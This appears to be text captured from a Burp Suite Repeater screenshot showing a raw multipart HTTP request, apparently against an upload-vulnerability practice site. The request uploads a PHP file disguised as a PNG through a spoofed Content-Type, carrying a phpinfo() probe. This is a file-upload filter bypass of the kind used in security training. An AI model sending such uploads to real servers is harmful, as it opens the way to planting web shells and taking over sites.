 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /upload_2.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://upload.moonteam.com/upload_2.php
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7e3f5231e0c38
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Content-Length: 206
Host: upload.moonteam.com
Pragma: no-cache
Connection: close
-----------------------------7e3f5231e0c38
Content-Disposition: form-data; name="file"; filename="baidu.php"
Content-Type: image/x-png
<?php phpinfo();?>
-----------------------------7e3f5231e0c38--